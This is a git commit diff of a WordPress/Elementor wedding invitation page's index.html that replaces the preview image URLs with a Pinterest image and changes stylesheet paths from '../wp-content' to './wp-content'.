

==== commit c24a69ee: "Update bride and groom photos and event location addresses" ====
--- a/index.html
+++ b/index.html
@@ -21,11 +21,11 @@
     <meta property="og:updated_time" content="2025-12-07T00:37:35+07:00" />
     <meta
       property="og:image"
-      content="https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg"
+      content="https://i.pinimg.com/736x/32/88/08/3288082c54cd586845263978387a0a17.jpg"
     />
     <meta
       property="og:image:secure_url"
-      content="https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg"
+      content="https://i.pinimg.com/736x/32/88/08/3288082c54cd586845263978387a0a17.jpg"
     />
     <meta property="og:image:width" content="1500" />
     <meta property="og:image:height" content="1500" />
@@ -47,7 +47,7 @@
     />
     <meta
       name="twitter:image"
-      content="https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg"
+      content="https://i.pinimg.com/736x/32/88/08/3288082c54cd586845263978387a0a17.jpg"
     />
     <meta name="twitter:label1" content="Ditulis oleh" />
     <meta name="twitter:data1" content="1nv1s1mpl3" />
@@ -88,8 +88,8 @@
           },
           {
             "@type": "ImageObject",
-            "@id": "https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg",
-            "url": "https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg",
+            "@id": "https://i.pinimg.com/736x/32/88/08/3288082c54cd586845263978387a0a17.jpg",
+            "url": "https://i.pinimg.com/736x/32/88/08/3288082c54cd586845263978387a0a17.jpg",
             "width": "1500",
             "height": "1500",
             "inLanguage": "id"
@@ -103,7 +103,7 @@
             "dateModified": "2025-12-07T00:37:35+07:00",
             "isPartOf": { "@id": "https://invitimo2.my.id/#website" },
             "primaryImageOfPage": {
-              "@id": "https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg"
+              "@id": "https://i.pinimg.com/736x/32/88/08/3288082c54cd586845263978387a0a17.jpg"
             },
             "inLanguage": "id"
           },
@@ -137,7 +137,7 @@
             "@id": "https://invitimo2.my.id/l04/#richSnippet",
             "isPartOf": { "@id": "https://invitimo2.my.id/l04/#webpage" },
             "image": {
-              "@id": "https://the.invisimple.id/wp-content/uploads/2025/02/thumbnail-luxury-04-1.jpg"
+              "@id": "https://i.pinimg.com/736x/32/88/08/3288082c54cd586845263978387a0a17.jpg"
             },
             "inLanguage": "id",
             "mainEntityOfPage": {
@@ -152,13 +152,13 @@
       rel="alternate"
       title="oEmbed (JSON)"
       type="application/json+oembed"
-      href="../wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fl04%2F"
+      href="./wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fl04%2F"
     />
     <link
       rel="alternate"
       title="oEmbed (XML)"
       type="text/xml+oembed"
-      href="../wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fl04%2F&#038;format=xml"
+      href="./wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fl04%2F&#038;format=xml"
     />
     <style id="wp-img-auto-sizes-contain-inline-css">
       img:is([sizes="auto" i], [sizes^="auto," i]) {
@@ -169,7 +169,7 @@
       data-optimized="1"
       rel="stylesheet"
       id="dce-animations-css"
-      href="../wp-content/litespeed/css/3da7654ff5803577bc431290d1123cc2.css?ver=23cc2"
+      href="./wp-content/litespeed/css/3da7654ff5803577bc431290d1123cc2.css?ver=23cc2"
       media="all"
     />
     <style id="wp-emoji-styles-inline-css">
@@ -190,7 +190,7 @@
       data-optimized="1"
       rel="stylesheet"
       id="wp-block-library-css"
-      href="../wp-content/litespeed/css/1d85013fe20c7414120c6828abfbb1f4.css?ver=61ae0"
+      href="./wp-content/litespeed/css/1d85013fe20c7414120c6828abfbb1f4.css?ver=61ae0"
       media="all"
     />
     <style id="wp-block-library-theme-inline-css">
@@ -369,7 +369,7 @@
       data-optimized="1"
       rel="stylesheet"
       id="betterdocs-blocks-category-slate-layout-css"
-      href="../wp-content/litespeed/css/55cd19aa27d27dbac8cb7ec1ac0890f1.css?ver=890f1"
+      href="./wp-content/litespeed/css/55cd19aa27d27dbac8cb7ec1ac0890f1.css?ver=890f1"
       media="all"
     />
     <style id="gutena-tabs-style-inline-css">
@@ -653,14 +653,14 @@
       data-optimized="1"
       rel="stylesheet"
       id="jet-engine-frontend-css"
-      href="../wp-content/litespeed/css/ca3b60cfd5f8f548b98c84d3ce77687b.css?ver=7687b"
+      href="./wp-content/litespeed/css/ca3b60cfd5f8f548b98c84d3ce77687b.css?ver=7687b"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="dashicons-css"
-      href="../wp-content/litespeed/css/3525eda94703e441caaacd3a1fe49c5c.css?ver=82a96"
+      href="./wp-content/litespeed/css/3525eda94703e441caaacd3a1fe49c5c.css?ver=82a96"
       media="all"
     />
     <style id="global-styles-inline-css">
@@ -1004,112 +1004,112 @@
       data-optimized="1"
       rel="stylesheet"
       id="uaf_client_css-css"
-      href="../wp-content/litespeed/css/60925fb375d45668ecc9d76ce1edea87.css?ver=dea87"
+      href="./wp-content/litespeed/css/60925fb375d45668ecc9d76ce1edea87.css?ver=dea87"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="wpb-lib-frontend-css"
-      href="../wp-content/litespeed/css/839c00762b002824df8bcd35f52e02fb.css?ver=e02fb"
+      href="./wp-content/litespeed/css/839c00762b002824df8bcd35f52e02fb.css?ver=e02fb"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="wds-elementor-css"
-      href="../wp-content/litespeed/css/efd2197888eb5b453681f07c14f1b534.css?ver=1b534"
+      href="./wp-content/litespeed/css/efd2197888eb5b453681f07c14f1b534.css?ver=1b534"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="saic_style-css"
-      href="../wp-content/litespeed/css/05c3e717cc9a4afd26d97fbd28bad7ce.css?ver=ad7ce"
+      href="./wp-content/litespeed/css/05c3e717cc9a4afd26d97fbd28bad7ce.css?ver=ad7ce"
       media="screen"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="dce-style-css"
-      href="../wp-content/litespeed/css/b4a90b0f1b1f0782c7d5165100d49052.css?ver=49052"
+      href="./wp-content/litespeed/css/b4a90b0f1b1f0782c7d5165100d49052.css?ver=49052"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="dce-dynamic-visibility-css"
-      href="../wp-content/litespeed/css/11ba01d06ca07a2040eb70d4ba362796.css?ver=62796"
+      href="./wp-content/litespeed/css/11ba01d06ca07a2040eb70d4ba362796.css?ver=62796"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="dce-tooltip-css"
-      href="../wp-content/litespeed/css/940176e1421baf766bef9728d4230ec5.css?ver=30ec5"
+      href="./wp-content/litespeed/css/940176e1421baf766bef9728d4230ec5.css?ver=30ec5"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="wds-reset-css"
-      href="../wp-content/litespeed/css/b4cd3e62dfb2e1dafbeb154d60e19211.css?ver=19211"
+      href="./wp-content/litespeed/css/b4cd3e62dfb2e1dafbeb154d60e19211.css?ver=19211"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="jet-fb-option-field-select-css"
-      href="../wp-content/litespeed/css/d6bc5a2469ac462326ae279be1ace357.css?ver=ce357"
+      href="./wp-content/litespeed/css/d6bc5a2469ac462326ae279be1ace357.css?ver=ce357"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="jet-fb-option-field-checkbox-css"
-      href="../wp-content/litespeed/css/e2c7ce6b096da81441067be602fb8a8f.css?ver=b8a8f"
+      href="./wp-content/litespeed/css/e2c7ce6b096da81441067be602fb8a8f.css?ver=b8a8f"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="jet-fb-option-field-radio-css"
-      href="../wp-content/litespeed/css/716771a36fc28ca9fa6dab0c5774887a.css?ver=4887a"
+      href="./wp-content/litespeed/css/716771a36fc28ca9fa6dab0c5774887a.css?ver=4887a"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="jet-fb-advanced-choices-css"
-      href="../wp-content/litespeed/css/a31be2d2657ad7dca66888fce656af84.css?ver=6af84"
+      href="./wp-content/litespeed/css/a31be2d2657ad7dca66888fce656af84.css?ver=6af84"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="jet-fb-wysiwyg-css"
-      href="../wp-content/litespeed/css/ecaf575200f3a8f0194335c5e204ca58.css?ver=4ca58"
+      href="./wp-content/litespeed/css/ecaf575200f3a8f0194335c5e204ca58.css?ver=4ca58"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="jet-fb-switcher-css"
-      href="../wp-content/litespeed/css/2065c63a4d6a76ed4e4859373d261a53.css?ver=61a53"
+      href="./wp-content/litespeed/css/2065c63a4d6a76ed4e4859373d261a53.css?ver=61a53"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="e-animation-fadeInDown-css"
-      href="../wp-content/litespeed/css/cf1a9a2fc250ed2643cf354e439d0eec.css?ver=d0eec"
+      href="./wp-content/litespeed/css/cf1a9a2fc250ed2643cf354e439d0eec.css?ver=d0eec"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-frontend-css"
-      href="../wp-content/litespeed/css/5b22fd8bbc2b3bed3482c00c148a5570.css?ver=a5570"
+      href="./wp-content/litespeed/css/5b22fd8bbc2b3bed3482c00c148a5570.css?ver=a5570"
       media="all"
     />
     <style id="elementor-frontend-inline-css">
@@ -2603,301 +2603,301 @@
       data-optimized="1"
       rel="stylesheet"
       id="widget-heading-css"
-      href="../wp-content/litespeed/css/672014425095de3cc7a1132e2851d916.css?ver=1d916"
+      href="./wp-content/litespeed/css/672014425095de3cc7a1132e2851d916.css?ver=1d916"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="e-animation-zoomIn-css"
-      href="../wp-content/litespeed/css/082d98387c5782a719fb814372487803.css?ver=87803"
+      href="./wp-content/litespeed/css/082d98387c5782a719fb814372487803.css?ver=87803"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="e-animation-fadeInUp-css"
-      href="../wp-content/litespeed/css/bb8f465514fcada44f2bae2528e86b7d.css?ver=86b7d"
+      href="./wp-content/litespeed/css/bb8f465514fcada44f2bae2528e86b7d.css?ver=86b7d"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="widget-spacer-css"
-      href="../wp-content/litespeed/css/d7100c9583553b1336b35ae204248b52.css?ver=48b52"
+      href="./wp-content/litespeed/css/d7100c9583553b1336b35ae204248b52.css?ver=48b52"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="e-animation-shrink-css"
-      href="../wp-content/litespeed/css/44d2017e4fa0fbd13ee91551abe2bab7.css?ver=2bab7"
+      href="./wp-content/litespeed/css/44d2017e4fa0fbd13ee91551abe2bab7.css?ver=2bab7"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="swiper-css"
-      href="../wp-content/litespeed/css/b9dec534aaaa161e9d3e6300524dc8b6.css?ver=dc8b6"
+      href="./wp-content/litespeed/css/b9dec534aaaa161e9d3e6300524dc8b6.css?ver=dc8b6"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="e-swiper-css"
-      href="../wp-content/litespeed/css/5e1db4b1e54ab25800b7c923acede835.css?ver=de835"
+      href="./wp-content/litespeed/css/5e1db4b1e54ab25800b7c923acede835.css?ver=de835"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="widget-lottie-css"
-      href="../wp-content/litespeed/css/b2d1df8a0664a1b1b200f3c7ab300b87.css?ver=00b87"
+      href="./wp-content/litespeed/css/b2d1df8a0664a1b1b200f3c7ab300b87.css?ver=00b87"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="widget-divider-css"
-      href="../wp-content/litespeed/css/4d9e986b1a1b144077880a82cddcf01c.css?ver=cf01c"
+      href="./wp-content/litespeed/css/4d9e986b1a1b144077880a82cddcf01c.css?ver=cf01c"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="widget-countdown-css"
-      href="../wp-content/litespeed/css/d450067191f1cc35bd26e434e0decb63.css?ver=ecb63"
+      href="./wp-content/litespeed/css/d450067191f1cc35bd26e434e0decb63.css?ver=ecb63"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="widget-icon-list-css"
-      href="../wp-content/litespeed/css/6cc104a9a2223c4ed82a6e0da8bb4a4f.css?ver=b4a4f"
+      href="./wp-content/litespeed/css/6cc104a9a2223c4ed82a6e0da8bb4a4f.css?ver=b4a4f"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="widget-image-carousel-css"
-      href="../wp-content/litespeed/css/07b1e34d45a1ddfa68df5b56d601b78f.css?ver=1b78f"
+      href="./wp-content/litespeed/css/07b1e34d45a1ddfa68df5b56d601b78f.css?ver=1b78f"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="jet-elements-css"
-      href="../wp-content/litespeed/css/835c7f85c27e07bec37805ef679245a3.css?ver=245a3"
+      href="./wp-content/litespeed/css/835c7f85c27e07bec37805ef679245a3.css?ver=245a3"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="jet-timeline-css"
-      href="../wp-content/litespeed/css/71afd8114628e68cd19659587a48751b.css?ver=8751b"
+      href="./wp-content/litespeed/css/71afd8114628e68cd19659587a48751b.css?ver=8751b"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="jet-timeline-skin-css"
-      href="../wp-content/litespeed/css/ece9e3b07380190bcbe68cf8a27e0f60.css?ver=e0f60"
+      href="./wp-content/litespeed/css/ece9e3b07380190bcbe68cf8a27e0f60.css?ver=e0f60"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="widget-gallery-css"
-      href="../wp-content/litespeed/css/0143d3e727bc5dd2207424abace98b95.css?ver=98b95"
+      href="./wp-content/litespeed/css/0143d3e727bc5dd2207424abace98b95.css?ver=98b95"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-gallery-css"
-      href="../wp-content/litespeed/css/d5c1dd68a541439a2aba595b37883ba6.css?ver=83ba6"
+      href="./wp-content/litespeed/css/d5c1dd68a541439a2aba595b37883ba6.css?ver=83ba6"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="e-transitions-css"
-      href="../wp-content/litespeed/css/1e5030b364dbf951adc72a7386547717.css?ver=47717"
+      href="./wp-content/litespeed/css/1e5030b364dbf951adc72a7386547717.css?ver=47717"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="e-animation-fadeIn-css"
-      href="../wp-content/litespeed/css/2f76f3c3638a757c8defe2d4ee3dc325.css?ver=dc325"
+      href="./wp-content/litespeed/css/2f76f3c3638a757c8defe2d4ee3dc325.css?ver=dc325"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="widget-image-css"
-      href="../wp-content/litespeed/css/4734c4a2ffdbabfb9e5b9173ad5ff73a.css?ver=ff73a"
+      href="./wp-content/litespeed/css/4734c4a2ffdbabfb9e5b9173ad5ff73a.css?ver=ff73a"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="dce-copy-to-clipboard-css"
-      href="../wp-content/litespeed/css/5a584b4652241ef679aaee4a051a10dd.css?ver=a10dd"
+      href="./wp-content/litespeed/css/5a584b4652241ef679aaee4a051a10dd.css?ver=a10dd"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="dce-prism-css-css"
-      href="../wp-content/litespeed/css/f2d5efe0788ef14e41ac7c02672ab989.css?ver=ab989"
+      href="./wp-content/litespeed/css/f2d5efe0788ef14e41ac7c02672ab989.css?ver=ab989"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="dce-prism-line-numbers-css-css"
-      href="../wp-content/litespeed/css/39fc4883157786232cc738a43a9d23be.css?ver=d23be"
+      href="./wp-content/litespeed/css/39fc4883157786232cc738a43a9d23be.css?ver=d23be"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="e-animation-grow-css"
-      href="../wp-content/litespeed/css/1fd95ab2b26fbdcda23a917083f2006c.css?ver=2006c"
+      href="./wp-content/litespeed/css/1fd95ab2b26fbdcda23a917083f2006c.css?ver=2006c"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-icons-css"
-      href="../wp-content/litespeed/css/cd9dc19e98104016d86a77b889f88ba4.css?ver=88ba4"
+      href="./wp-content/litespeed/css/cd9dc19e98104016d86a77b889f88ba4.css?ver=88ba4"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-post-7-css"
-      href="../wp-content/litespeed/css/ab14f50576c88b6b67198d82adbadb88.css?ver=adb88"
+      href="./wp-content/litespeed/css/ab14f50576c88b6b67198d82adbadb88.css?ver=adb88"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="jet-form-builder-frontend-css"
-      href="../wp-content/litespeed/css/d8fe93d6c78422281ae9ac4bb1411a9b.css?ver=11a9b"
+      href="./wp-content/litespeed/css/d8fe93d6c78422281ae9ac4bb1411a9b.css?ver=11a9b"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="font-awesome-5-all-css"
-      href="../wp-content/litespeed/css/cbb48b54bb135affbcadf20f2650cc09.css?ver=0cc09"
+      href="./wp-content/litespeed/css/cbb48b54bb135affbcadf20f2650cc09.css?ver=0cc09"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="font-awesome-4-shim-css"
-      href="../wp-content/litespeed/css/7eb7fd9702f4f2d692b291b1d2bb3fd5.css?ver=b3fd5"
+      href="./wp-content/litespeed/css/7eb7fd9702f4f2d692b291b1d2bb3fd5.css?ver=b3fd5"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-post-30207-css"
-      href="../wp-content/litespeed/css/2c9e742407ce04fbfcc724acfb7730ab.css?ver=730ab"
+      href="./wp-content/litespeed/css/2c9e742407ce04fbfcc724acfb7730ab.css?ver=730ab"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="happy-icons-css"
-      href="../wp-content/litespeed/css/dc40b1a2eb3af88e545af6b8f4193d68.css?ver=93d68"
+      href="./wp-content/litespeed/css/dc40b1a2eb3af88e545af6b8f4193d68.css?ver=93d68"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="font-awesome-css"
-      href="../wp-content/litespeed/css/e60def3ad98392180f71220e016c8339.css?ver=c8339"
+      href="./wp-content/litespeed/css/e60def3ad98392180f71220e016c8339.css?ver=c8339"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-gf-robotoslab-css"
-      href="../wp-content/litespeed/css/be0defc63e95c49fcf918d6cbe4058b7.css?ver=058b7"
+      href="./wp-content/litespeed/css/be0defc63e95c49fcf918d6cbe4058b7.css?ver=058b7"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-gf-roboto-css"
-      href="../wp-content/litespeed/css/00993602ff718cd10b87d92496ac3752.css?ver=c3752"
+      href="./wp-content/litespeed/css/00993602ff718cd10b87d92496ac3752.css?ver=c3752"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-gf-lexend-css"
-      href="../wp-content/litespeed/css/d83d386940f8ee41cb1b5ff7d8b7bc68.css?ver=7bc68"
+      href="./wp-content/litespeed/css/d83d386940f8ee41cb1b5ff7d8b7bc68.css?ver=7bc68"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-gf-poppins-css"
-      href="../wp-content/litespeed/css/87d70e85b666b959856da4d357906bd1.css?ver=06bd1"
+      href="./wp-content/litespeed/css/87d70e85b666b959856da4d357906bd1.css?ver=06bd1"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-gf-cormorantupright-css"
-      href="../wp-content/litespeed/css/3f06c9df4d3cd8e02a674cb86b371ed6.css?ver=71ed6"
+      href="./wp-content/litespeed/css/3f06c9df4d3cd8e02a674cb86b371ed6.css?ver=71ed6"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-gf-arima-css"
-      href="../wp-content/litespeed/css/fd9652026cd97465c4c38656aae11fe1.css?ver=11fe1"
+      href="./wp-content/litespeed/css/fd9652026cd97465c4c38656aae11fe1.css?ver=11fe1"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-gf-nunitosans-css"
-      href="../wp-content/litespeed/css/2934ef090596cd1d6c9b379554b3389e.css?ver=3389e"
+      href="./wp-content/litespeed/css/2934ef090596cd1d6c9b379554b3389e.css?ver=3389e"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-icons-shared-0-css"
-      href="../wp-content/litespeed/css/fccf9fecc855ee1a68a67072dd5bc071.css?ver=bc071"
+      href="./wp-content/litespeed/css/fccf9fecc855ee1a68a67072dd5bc071.css?ver=bc071"
       media="all"
     />
     <link
       data-optimized="1"
